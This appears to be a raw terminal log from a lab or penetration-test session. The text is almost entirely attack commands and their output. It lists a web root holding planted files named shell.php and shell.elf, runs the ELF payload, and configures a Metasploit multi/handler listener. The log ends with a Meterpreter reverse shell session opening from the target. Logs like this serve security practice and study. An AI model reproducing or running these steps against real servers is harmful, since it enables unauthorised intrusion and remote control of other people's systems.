 /bin/bash: line 3: wget: command not found
ls
demo.c
shell
cd /var/www/html
ls
1.php
2.php
3.php
favicon.ico
index.php
robots.txt
shell.elf
shell.php
web.config
./shell.elf
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.14.131
lhost => 192.168.14.131
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.14.131:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.14.131:4444
[*] Sending stage (3045348 bytes) to 192.168.14.175
[*] Meterpreter session 1 opened (192.168.14.131:4444 -> 192.168.14.175:1067) at 2023-09-04 22:39:32 -0400